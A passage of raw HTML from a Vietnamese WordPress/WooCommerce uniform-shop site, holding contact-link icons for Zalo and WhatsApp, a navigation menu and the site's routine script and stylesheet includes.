c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Mr. Sơn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zalo.me/+84902605484">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Ms. Lài</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send/?phone=84902605484">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatapp</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9135" class="elementor elementor-9135 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-18be230 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con-boxed e-con e-parent" data-id="18be230" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-733c1f5 e-flex e-con-boxed e-con e-child" data-id="733c1f5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9acb0aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9acb0aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9acb0aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9312"><a href="https://dongphucxanh.net/ve-chung-toi" class="elementor-item">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://dongphucxanh.net/huong-dan-thanh-toan" class="elementor-item">Hướng dẫn thanh toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="elementor-item">Hướng dẫn chọn Size</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://dongphucxanh.net/checkout" class="elementor-item">Thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dongphucxanh.net/faqs" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314"><a href="https://dongphucxanh.net/lien-he" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9acb0aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9312"><a href="https://dongphucxanh.net/ve-chung-toi" class="elementor-item" tabindex="-1">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://dongphucxanh.net/huong-dan-thanh-toan" class="elementor-item" tabindex="-1">Hướng dẫn thanh toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="elementor-item" tabindex="-1">Hướng dẫn chọn Size</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://dongphucxanh.net/checkout" class="elementor-item" tabindex="-1">Thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dongphucxanh.net/faqs" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314"><a href="https://dongphucxanh.net/lien-he" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
					<script data-optimized="1" type='text/javascript'>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script data-optimized="1" type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-690581d92006b a {background-color:rgba(0, 0, 0,0);}#wd-690581d92006b a:hover {background-color:rgba(126, 211, 33,1);}
</style>
<link rel='stylesheet' id='elementor-post-9142-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9142.css?ver=1730177118' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9135-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9135.css?ver=1730177118' type='text/css' media='all' />
<script data-optimized="1" type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c8a23909ff023d44c1506c5ea8acac18.js?ver=342b4" id="wd-update-cart-fragments-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/2502df89394b61d85d38cb1e55e38030.js?ver=121e7" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/dongphucxanh.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/8c5139497b6a93281bf4853801352543.js?ver=89791" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/743af74d2b272322f9c3c9056232d3e5.js?ver=a8d2c" id="jquery-blockui-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dongphucxanh.net\/cart","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ab76056261d0f1cb5d0039a7fdd27861.js?ver=28bab" id="wc-add-to-cart-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/87d4f25385b157ff61246600de746bc3.js?ver=82323" id="js-cookie-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ca5ec03a2bbcab3575af313748334f0f.js?ver=f2cb2" id="woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/37f9c54ec44fc9a9f8f7138cfa0a31b0.js?ver=f420c" id="wc-cart-fragments-js"></script>
<script data-optimized="1" type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":""}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/96124ac9a4d9d404bae8d22645e59b83.js?ver=9b728" id="ez-toc-scroll-scriptjs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/cde245fde34ab06d081cb73dfc0f7b35.js?ver=b9574" id="ez-toc-js-cookie-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/35c232ce53387ac6b4444db396a1ac70.js?ver=ebeb1" id="ez-toc-jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" id="ez-toc-js-js-extra">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/47c5c11b2f9ae317455e0d6654e4c63a.js?ver=1f222" id="ez-toc-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/eb6b48af13a6faa3aebe1f61e2a84198.js?ver=84198" id="scrollbar-concatv2-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/7a6d0fd7878101cf84adc4b4c47d41b0.js?ver=c6e98" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/fd5d5d9006890000bcce507ac04046a4.js?ver=a6caf" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c1b561a4992a0a19ef4f1da6731343f2.js?ver=de94a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/283232a56a579327a62a14cf73e8f278.js?ver=40592" id="wp-polyfill-inert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/0ae2f9fa0518f7b5ae15d7e40fc41082.js?ver=c872e" id="regenerator-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/3f57a56e97cf4fa2e6a2a9fae71c1fc1.js?ver=99b0d" id="wp-polyfill-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/1676e457a97a3339643fde8511f9fdda.js?ver=5c583" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/a90de53019eda5f91374b1cad02a3d57.js?ver=2f166" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","nonce":"8944c4027a","urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dongphucxanh.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"